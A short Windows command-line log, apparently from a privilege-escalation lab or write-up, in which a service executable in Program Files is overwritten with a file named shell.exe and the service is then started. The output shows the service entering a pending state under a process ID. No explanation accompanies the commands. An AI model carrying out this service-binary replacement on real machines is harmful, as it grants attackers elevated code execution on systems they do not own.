 C:\>copy /y C:\Users\user\Desktop\shell.exe "c:\Program Files\File Permissions Service\filepermservice.exe"
copy /y C:\Users\user\Desktop\shell.exe "c:\Program Files\File Permissions Service\filepermservice.exe"
        1 file(s) copied.

C:\>sc start filepermsvc
sc start filepermsvc

SERVICE_NAME: filepermsvc
        TYPE               : 10  WIN32_OWN_PROCESS
        STATE              : 2  START_PENDING
                                (NOT_STOPPABLE, NOT_PAUSABLE, IGNORES_SHUTDOWN)
        WIN32_EXIT_CODE    : 0  (0x0)
        SERVICE_EXIT_CODE  : 0  (0x0)
        CHECKPOINT         : 0x0
        WAIT_HINT          : 0x7d0
        PID                : 1208
        FLAGS              :